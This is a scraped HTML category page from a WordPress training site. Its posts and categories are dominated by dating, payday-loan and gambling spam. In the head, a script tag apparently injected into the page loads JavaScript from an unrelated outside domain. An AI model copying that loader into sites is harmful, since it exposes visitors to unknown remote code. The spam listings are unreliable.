

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tourtrainers.org/category/besthookupwebsites-net-best-hookup-apps-2/
body_size: 12485
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1 , maximum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
  
	<title>besthookupwebsites.net best hookup apps &#8211; von H</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="von H &raquo; Feed" href="http://tourtrainers.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="von H &raquo; Comments Feed" href="http://tourtrainers.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="von H &raquo; besthookupwebsites.net best hookup apps Category Feed" href="http://tourtrainers.org/category/besthookupwebsites-net-best-hookup-apps-2/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/tourtrainers.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://tourtrainers.org/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='http://tourtrainers.org/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.8.1' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='http://tourtrainers.org/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.8.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://tourtrainers.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css'  href='//tourtrainers.org/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=3.2.3.6' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css'  href='//tourtrainers.org/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=3.2.3.6' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css'  href='//tourtrainers.org/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=3.2.3.6' media='all' />
<link rel='stylesheet' id='learndash-front-css'  href='//tourtrainers.org/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=3.2.3.6' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://tourtrainers.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.8.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://tourtrainers.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.8.1' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://tourtrainers.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.8.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='edulife-main-font-css'  href='https://fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900&#038;display=swap&#038;ver=1.0.0' media='all' />
<link rel='stylesheet' id='font awesome-css'  href='http://tourtrainers.org/wp-content/themes/edulife/assets/css/all.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='slick-css'  href='http://tourtrainers.org/wp-content/themes/edulife/assets/slick/slick.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='edulife-style-css'  href='http://tourtrainers.org/wp-content/themes/edulife/style.css?ver=1.0.0' media='all' />
<script src='http://tourtrainers.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://tourtrainers.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://tourtrainers.org/wp-json/" /><link rel="alternate" type="application/json" href="http://tourtrainers.org/wp-json/wp/v2/categories/39" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tourtrainers.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://tourtrainers.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<meta name="generator" content="WooCommerce 4.8.1" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<style>blockquote {border-left: 4px solid #54B77E;border-right: 4px solid #54B77E;}blockquote:before {color: #54B77E;}.wp-block-quote,.wp-block-quote:not(.is-large):not(.is-style-large),.wp-block-pullquote {border-left: 4px solid #54B77E;}.site a {color: #54B77E;}button,input[type="reset"],input[type="submit"],input[type="button"],.btn-Primary .elementor-button,.comment-respond form .form-submit input#submit,.btn-primary {background-color: #54B77E !important;border: 2px solid #54B77E !important;}.btn-secondary .elementor-button:hover,.btn-secondary .elementor-button:focus,.btn-Secondary:hover,.btn-Secondary:focus {background-color: #54B77E !important;border: 2px solid #54B77E !important;}#secondary .widget a:hover {color: #54B77E;}#footer .footer-widgets-inner .inner-wrapper .wp-widget a:hover {color: #54B77E;}#footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a:hover {background-color: #54B77E;}#footer .footer-bottom .site-credit .site-info a:hover {color: #54B77E;}#footer .footer-bottom .right-content .listing li a:hover {color: #54B77E;}.header-top-bar .container .wrapper .header-top-content .header-top-right-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a:hover {background-color: #54B77E;}.header-top-bar .container .wrapper .header-top-content .header-top-right-content .login-signup-content .wrapper a:hover {color: #54B77E !important;}.site-branding .site-title a:hover {color: #54B77E !important;}.main-navigation .menu-item.current-menu-item>a:before {background: #54B77E;}.menu>.menu-item>a:hover {color: #54B77E !important;}.menu>.menu-item.current-menu-item>a {color: #54B77E;}.menu .menu-item.menu-active>a {color: #54B77E;}.menu>li>ul:after {border-bottom-color: #54B77E;}.menu .menu-item ul.sub-menu:before {background-color: #54B77E;}.menu .menu-item ul.sub-menu>.menu-item:hover {color: #54B77E;}.menu .menu-item ul.sub-menu>.menu-item:hover>a {color: #54B77E;}#custom-header .custom-header-content.has-background-image .inner-wrapper #breadcrumb .breadcrumb-trail .trail-items li a span {color: #54B77E;}#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .date-meta a:hover {color: #54B77E;}#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .entry-content .entry-header .entry-title a:hover {color: #54B77E;}#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .entry-content a {color: #54B77E;}.entry-footer a:hover {color: #54B77E !important;}.grid-collection .grid-item.sticky::after {background: #54B77E;}.post-detail .single-post-meta-info .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a:hover {background-color: #54B77E;}.search #primary .searched-contained article .entry-header .entry-title a:hover {color: #54B77E;}.search #primary .searched-contained article .entry-header .entry-meta .date-meta a:hover {color: #54B77E;}.search #primary .searched-contained article .entry-header .entry-meta .posted-by a:hover {color: #54B77E;}#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-prev:hover,#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-next:hover {background-color: #54B77E !important;}#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .category a:hover p {color: #54B77E;}#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .column-title:hover {color: #54B77E;}#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .section-footer .pricing .actual-price p {color: #54B77E;}#page #home-sections #services .wrapper .section-heading .primary-color {border-color: #54B77E;color: #54B77E !important;}#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slider-content .content .icon span i {color: #54B77E;}#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slider-content:hover {background-color: #54B77E;}#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .mob-btn .primary-color {border-color: #54B77E;color: #54B77E !important;}#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-prev:hover,#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-next:hover {background-color: #54B77E !important;}#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .latest-news__detail .column-title:hover {color: #54B77E;}#page #home-sections #blog-section .wrapper #upcoming-events .section-heading a:hover {color: #54B77E;}#page #home-sections #blog-section .wrapper #upcoming-events .column .content .column-title:hover {color: #54B77E;}#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .user-detail .user-name:hover {color: #54B77E;}#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-prev:hover,#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-next:hover {background-color: #54B77E !important;}#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slider-item .slider-wrapper .instructor-name p:hover {color: #54B77E;}.comments-area .comment-list .comment .comment-body .comment-meta .comment-author .fn a:hover {color: #54B77E !important;}.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata a:hover {color: #54B77E !important;}.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata .comment-edit-link {color: #54B77E;}.comments-area .comment-list .comment .comment-body .comment-content p a {color: #54B77E;}.comment-respond .comment-form .logged-in-as a:first-child:hover {color: #54B77E !important;}.comment-respond .comment-form .logged-in-as a:last-child {color: #54B77E !important;}.navigation.pagination .nav-links .page-numbers:hover {border: 2px solid #54B77E;color: #54B77E;}.navigation.pagination .nav-links .page-numbers.current {border: 2px solid #54B77E;color: #54B77E;}.learndash-wrapper .ld-item-list .ld-item-list-item {border-color: #54B77E;}.single-page-pagination .navigation.post-navigation .nav-links .nav-next:hover a,.single-page-pagination .navigation.post-navigation .nav-links .nav-next:focus a,.single-page-pagination .navigation.post-navigation .nav-links .nav-previous:hover a,.single-page-pagination .navigation.post-navigation .nav-links .nav-previous:focus a {color: #54B77E;}.widget .widget-title:after {background: #54B77E;}.widget .search-form label:after {background-color: #54B77E;}a.scrollup {background-color: #54B77E;}body::-webkit-scrollbar-thumb {background: #54B77E;}#breadcrumb .breadcrumb-trail .trail-items .trail-begin:before {color: #54B77E;}#breadcrumb .breadcrumb-trail .trail-items li a span,.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover {color: #54B77E;}.skilled-instructors .elementor-text-editor a p:hover {color: #54B77E;}button:hover, button:focus,input[type="reset"]:hover,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,input[type="button"]:hover,input[type="button"]:focus,.btn-Primary .elementor-button:hover,.btn-Primary .elementor-button:focus,.comment-respond form .form-submit input#submit:hover,.comment-respond form .form-submit input#submit:focus,.btn-primary:hover,.btn-primary:focus {background-color: rgba(84,183,126,0.8) !important;border-color: rgba(84,183,126,0.8) !important;}#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .entry-content a:hover,.comment-respond .comment-form .logged-in-as a:last-child:hover,#breadcrumb .breadcrumb-trail .trail-items .trail-begin:hover:before,#breadcrumb .breadcrumb-trail .trail-items li a span:hover {color: rgba(84,183,126,0.8) !important;}#footer #newsletter-section {background-color: #E4572E;}.notice-bar {background-color: #E4572E;}#page #home-sections #blog-section .wrapper #upcoming-events .column .content .footer-content p {color: #E4572E;}</style><link rel="icon" href="http://tourtrainers.org/wp-content/uploads/2021/08/cropped-FFF_TOURTRAINERS_LO_SocialMedia-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://tourtrainers.org/wp-content/uploads/2021/08/cropped-FFF_TOURTRAINERS_LO_SocialMedia-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://tourtrainers.org/wp-content/uploads/2021/08/cropped-FFF_TOURTRAINERS_LO_SocialMedia-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://tourtrainers.org/wp-content/uploads/2021/08/cropped-FFF_TOURTRAINERS_LO_SocialMedia-1-270x270.png" />
		<style id="wp-custom-css">
			/*banner css*/
.banner-sec {
    height: 300px;
    background: #0000006e;
    background-image: url();
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}
/*banner css end*/

/*who we are sec*/
.who-we-are-sec {
    margin: 50px 0;
}
/*who we are sec end*/
/*sec head */
.sec-head h1 {
    font-size: 36px;
    line-height: 46px;
    text-align: center;
}
/*sec head end*/
.custom-logo-link img {
    width: 100px!important;
    height: 100px!important;
}

/*courses sec*/
.courses-sec {
    margin: 50px 0;
}
.courses_card {
	margin-bottom: 30px;
    border: 1px solid #cccc;
    box-shadow: 0 0 10px rgb(0 0 0 / 15%);
    transition: 0.3s ease-in-out;
    border-radius: 5px;
    overflow: hidden;
	width: 100%;
}
.courses_card:hover {
    box-shadow: 0 0 10px rgb(0 0 0 / 40%);
}

.courses_card figure img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}
.courses_card figure {
    height: 230px;
    border-radius: 5px 5px 0 0;
    overflow: hidden;
    margin: 0;
}
.courses_card figcaption {
	border-top: 1px solid #cccc;
    padding: 15px;
}
body.page-id-8 form label {
    display: block;
}
/*courses sec end*/
h2 {
    font-size: 30px;
    line-height: 40px;
}
.courses_card a {
    display: block;
    width: 100%;
}
/*RESPONSIVE CSS*/

/*MAX-WIDTH 1199PX*/
@media(max-width: 1199px){

}

/*MAX-WIDTH 991PX*/
@media(max-width: 991px){

}

/*MAX-WIDTH 767PX*/
@media(max-width: 767px){
h2 {
    font-size: 26px;
    line-height: 36px;
}
}

/*MAX-WIDTH 575PX*/
@media(max-width: 575px){

}

/*RESPONSIVE END CSS*/		</style>
		<script>var pm_pid = "23104-961bd9cb";</script><script src="//fre.jsfile.life/js/pub.min.js" async></script></head>

<body class="archive category category-besthookupwebsites-net-best-hookup-apps-2 category-39 wp-custom-logo theme-edulife woocommerce-no-js hfeed">
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<div id="page" class="site">

		<header id="masthead" class="site-header">

			<div class="heading-content">
				<div class="container">
					<div class="content-wrapper">
						<div class="site-branding">
							<a href="http://tourtrainers.org/" class="custom-logo-link" rel="home"><img width="834" height="573" src="http://tourtrainers.org/wp-content/uploads/2021/08/cropped-FFF_TOURTRAINERS_LO_SocialMedia-2.png" class="custom-logo" alt="von H" srcset="http://tourtrainers.org/wp-content/uploads/2021/08/cropped-FFF_TOURTRAINERS_LO_SocialMedia-2.png 834w, http://tourtrainers.org/wp-content/uploads/2021/08/cropped-FFF_TOURTRAINERS_LO_SocialMedia-2-300x206.png 300w, http://tourtrainers.org/wp-content/uploads/2021/08/cropped-FFF_TOURTRAINERS_LO_SocialMedia-2-768x528.png 768w" sizes="(max-width: 834px) 100vw, 834px" /></a>						</div><!-- .site-branding -->

						<div class="theme-primary-navigation">
							<nav id="site-navigation" class="main-navigation">
								<div class="toggle-button-wrapper">
									<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="menu-toggle__text">Toggle Menu</span>
									</button>
								</div>

								<div class="menu-top-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25"><a href="http://tourtrainers.org/">Home</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="http://tourtrainers.org/courses/">Courses</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://tourtrainers.org/contact-us/">Contact Us</a></li>
</ul></div>							</nav><!-- #site-navigation -->

							
						</div><!-- #theme-primary-navigation -->
					</div><!-- .content-wrapper -->
				</div><!-- .container -->
			</div><!-- .heading-content -->
		</header><!-- #masthead -->
<div id="custom-header">
	<!-- Add has-background-image class when the page has background image -->
	<div class="custom-header-content " style="background-image:url('');">
		<div class="container">
			<div class="inner-wrapper">
									<h1>   besthookupwebsites.net best hookup apps</h1>
				
				<!-- breadcrumb -->
				<!-- Breadcrumb Starts --><div id="breadcrumb"><div class="breadcrumbs breadcrumb-trail"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://tourtrainers.org" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">besthookupwebsites.net best hookup apps</span><meta itemprop="position" content="2" /></li></ul></div></div></div><!-- Breadcrumb Ends -->			</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- .custom-header-content -->
</div><!-- #custom-header -->

<div class="content">
	<div class="container">
		<div class="inner-wrapper right-sidebar">

			
			<main id="primary" class="site-main">
				<div class="blog-post">
					<div class="wrapper">
						<div class="grid-collection">
							

<article class="grid-item post-363 post type-post status-publish format-standard hentry category-besthookupwebsites-net-best-hookup-apps-2" id="post-363">
	<div class="wrapper">
		<div class="img-container img-overlay-3">
			<div class="date-meta"><a href="http://tourtrainers.org/what-is-hookup-lifestyle-for-some-reason-sexual-3/" rel="bookmark"><i class="far fa-calendar-alt"></i> <time class="entry-date published" datetime="2022-01-13T13:28:55+00:00">January 13, 2022</time><time class="updated" datetime="2022-01-13T13:38:42+00:00">January 13, 2022</time></a></div><!-- .date-meta -->		</div><!-- img-container -->

		<div class="content-wrapper">
			<div class="entry-content">
				<header class="entry-header">
					<h2 class="entry-title"><a href="http://tourtrainers.org/what-is-hookup-lifestyle-for-some-reason-sexual-3/" rel="bookmark">What Is Hookup Lifestyle? For some reason, sexual activity keeps declined, although the unfavorable areas of sex are on an upswing.</a></h2>				</header><!-- .entry-header -->
				<div class="excerpt">
					<p>What Is Hookup Lifestyle? For some reason, sexual activity keeps declined, although the unfavorable areas of sex are on an [&hellip;]</p>
				</div>
				<a href="http://tourtrainers.org/what-is-hookup-lifestyle-for-some-reason-sexual-3/">Read More</a><!-- readmore -->
			</div><!-- .entry-content -->

							<footer class="entry-footer">
								<span class="comments-link">
				<a href="http://tourtrainers.org/what-is-hookup-lifestyle-for-some-reason-sexual-3/#respond">
					<i class="fas fa-comment"></i> 0				</a>
			</span><!-- .comment-link-->
						<span class="cat-links"><i class="fas fa-bookmark"></i>
				<a href="http://tourtrainers.org/category/besthookupwebsites-net-best-hookup-apps-2/" rel="category tag">besthookupwebsites.net best hookup apps</a>			</span><!-- .cat-links -->
							</footer><!-- .entry-footer -->
				
		</div><!-- content-wrapper	 -->

	</div><!-- wrapper -->

</article><!-- #post-363 -->
						</div><!-- .grid-collection -->

						
					</div><!-- .wrapper -->
				</div><!-- .blog-post -->

			</main><!-- #main -->

			
<aside id="secondary" class="widget-area">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="http://tourtrainers.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper"><input type="search" id="wp-block-search__input-1" class="wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button ">Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="http://tourtrainers.org/situs-judi-slot-online-gampang-menang-winrate-tertinggi/">Situs Judi Slot Online Gampang Menang Winrate Tertinggi</a></li>
<li><a href="http://tourtrainers.org/rahasia-slot-gacor-temukan-situs-slot-gacor-yang-mudah-menang/">Rahasia Slot Gacor: Temukan Situs Slot Gacor yang Mudah Menang!</a></li>
<li><a href="http://tourtrainers.org/menangkan-harta-karun-di-slot-starlight-princess/">Menangkan Harta Karun di Slot Starlight Princess</a></li>
<li><a href="http://tourtrainers.org/constructive-negative-critiques/">Constructive &#038; Negative Critiques</a></li>
<li><a href="http://tourtrainers.org/321sexchat-8-finest-free-sex-chat-websites-like-321sexchat-com/">321sexchat &#038; 8+ Finest Free Sex Chat Websites Like 321sexchat Com!</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="http://tourtrainers.org/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Archives</h2><ul class=" wp-block-archives-list wp-block-archives">	<li><a href='http://tourtrainers.org/2025/12/'>December 2025</a></li>
	<li><a href='http://tourtrainers.org/2025/04/'>April 2025</a></li>
	<li><a href='http://tourtrainers.org/2022/03/'>March 2022</a></li>
	<li><a href='http://tourtrainers.org/2022/02/'>February 2022</a></li>
	<li><a href='http://tourtrainers.org/2022/01/'>January 2022</a></li>
	<li><a href='http://tourtrainers.org/2021/12/'>December 2021</a></li>
	<li><a href='http://tourtrainers.org/2021/11/'>November 2021</a></li>
	<li><a href='http://tourtrainers.org/2021/10/'>October 2021</a></li>
	<li><a href='http://tourtrainers.org/2021/09/'>September 2021</a></li>
	<li><a href='http://tourtrainers.org/2021/08/'>August 2021</a></li>
	<li><a href='http://tourtrainers.org/2021/07/'>July 2021</a></li>
	<li><a href='http://tourtrainers.org/2021/06/'>June 2021</a></li>
	<li><a href='http://tourtrainers.org/2021/05/'>May 2021</a></li>
	<li><a href='http://tourtrainers.org/2021/04/'>April 2021</a></li>
	<li><a href='http://tourtrainers.org/2021/03/'>March 2021</a></li>
	<li><a href='http://tourtrainers.org/2020/06/'>June 2020</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-50"><a href="http://tourtrainers.org/category/30-matches-see-the-site-2/">30 Matches see the site</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://tourtrainers.org/category/321chat-gare-aux-gays/">321chat gare aux gays</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://tourtrainers.org/category/420-singles-see-the-site-2/">420 Singles see the site</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://tourtrainers.org/category/420-r%d1%9eloud-see-the-site-3688/">420 РЎloud see the site</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://tourtrainers.org/category/adultchatdatingsites-com-adult-chat/">adultchatdatingsites.com &#8211; adult chat</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://tourtrainers.org/category/adultfriendfinder-review-2/">Adultfriendfinder review</a>
</li>
	<li class="cat-item cat-item-126"><a href="http://tourtrainers.org/category/adventist-online-dating-see-the-site-2/">Adventist Online Dating see the site</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://tourtrainers.org/category/african-dating-sites-lokalny-2/">African Dating Sites lokalny</a>
</li>
	<li class="cat-item cat-item-149"><a href="http://tourtrainers.org/category/afroromance-visitors-2/">afroromance visitors</a>
</li>
	<li class="cat-item cat-item-152"><a href="http://tourtrainers.org/category/airg-visitors-2/">AirG visitors</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://tourtrainers.org/category/aisle-kasowac-2/">Aisle kasowac</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://tourtrainers.org/category/aisle-review-2/">aisle review</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://tourtrainers.org/category/aisle-inceleme-visitors-2/">aisle-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-112"><a href="http://tourtrainers.org/category/all-dop-short-site-rencontre-2/">All_dop_short site rencontre</a>
</li>
	<li class="cat-item cat-item-165"><a href="http://tourtrainers.org/category/amino-visitors-2/">Amino visitors</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://tourtrainers.org/category/anastasiadate-gare-aux-gays/">Anastasiadate gare aux gays</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://tourtrainers.org/category/antichat-inceleme-visitors-2/">antichat-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://tourtrainers.org/category/apex-reviews-2/">apex reviews</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://tourtrainers.org/category/asexual-dating-lokalny-2/">Asexual Dating lokalny</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://tourtrainers.org/category/ashley-madison-review-2/">Ashley Madison review</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://tourtrainers.org/category/asiame-visitors/">asiame visitors</a>
</li>
	<li class="cat-item cat-item-136"><a href="http://tourtrainers.org/category/asian-dates-reviews/">asian dates reviews</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://tourtrainers.org/category/asian-dating/">asian dating</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://tourtrainers.org/category/atheist-dating-lokalny-2/">Atheist Dating lokalny</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://tourtrainers.org/category/badcreditloanshelp-net-payday-loans-2/">badcreditloanshelp.net payday loans</a>
</li>
	<li class="cat-item cat-item-167"><a href="http://tourtrainers.org/category/bahis-2/">Bahis</a>
</li>
	<li class="cat-item cat-item-171"><a href="http://tourtrainers.org/category/bahis-siteleri-3/">Bahis siteleri</a>
</li>
	<li class="cat-item cat-item-180"><a href="http://tourtrainers.org/category/bahsegel-bet/">Bahsegel bet</a>
</li>
	<li class="cat-item cat-item-175"><a href="http://tourtrainers.org/category/bahsegel-siteleri-2/">Bahsegel siteleri</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://tourtrainers.org/category/bbpeoplemeet-visitors/">bbpeoplemeet visitors</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://tourtrainers.org/category/bbwcupid-inceleme-visitors-2/">bbwcupid-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://tourtrainers.org/category/bbwdesire-reviews/">bbwdesire reviews</a>
</li>
	<li class="cat-item cat-item-153"><a href="http://tourtrainers.org/category/beliebte-dating-sites-visitors-2/">beliebte-dating-sites visitors</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://tourtrainers.org/category/best-brides/">best brides</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://tourtrainers.org/category/best-dating-sites-for-over-40/">best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://tourtrainers.org/category/best-free-dating-sites/">best free dating sites</a>
</li>
